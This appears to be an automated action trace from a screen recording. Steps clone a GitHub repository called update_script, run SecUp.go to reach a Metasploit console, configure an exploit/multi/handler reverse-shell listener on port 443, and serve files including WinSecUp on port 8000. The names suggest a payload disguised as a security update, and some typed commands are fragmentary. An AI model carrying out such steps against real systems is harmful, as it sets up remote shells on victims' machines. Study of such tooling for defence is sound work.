
type("git clone https://github")

type(".com/daniellowrie")

type("/update_script")

type("ls")
type("cd update_script/")

- Run 'go run SecUp.go 192.168.1.3', landing at the msf6 console prompt
double_click(386, 236)

type("go run SecUp.go")

right_click(470, 365)

key("Return")

- Use exploit/multi/handler with lhost 192.168.1.3 and lport 443, then run it
double_click(198, 335)

type("use e")

type("set lhost 192.168.1.3")

type("set lport 443")

key("Return")

type("run SecUp.go 192.168.1.3")

- Continue SecUp.go so it serves on port 8000, then list update_script.go and WinSecUp
key("Return")

type("ls")
type("cd update_script/")
